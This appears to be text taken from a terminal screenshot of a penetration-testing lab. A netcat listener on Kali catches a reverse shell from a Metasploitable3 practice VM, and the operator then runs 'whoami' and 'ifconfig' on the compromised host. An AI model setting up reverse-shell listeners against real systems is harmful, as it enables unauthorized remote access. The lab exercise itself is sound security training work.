 ┌──(root㉿kali)-[~]
└─# nc -vlp 2222
listening on [any] 2222 ...
connect to [192.168.0.164] from metasploitable3-ub1404 [192.168.0.144] 51691
whoami
vagrant
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:d4:22:1b:30
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

eth0      Link encap:Ethernet  HWaddr 00:0c:29:52:fd:7d
          inet addr:192.168.0.144  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe52:fd7d/64 Scope:Link
          inet6 addr: fd01::20c:29ff:fe52:fd7d/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:138771 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2828 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:14611301 (14.6 MB)  TX bytes:605314 (605.3 KB)

eth1      Link encap:Ethernet  HWaddr 00:0c:29:52:fd:87
          inet addr:172.28.128.3  Bcast:172.28.128.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe52:fd87/64 Scope:Link
          inet6 addr: fd01::20c:29ff:fe52:fd87/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1785 errors:0 dropped:0 overruns:0 frame:0
          TX packets:125 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:218482 (218.4 KB)  TX bytes:16516 (16.5 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1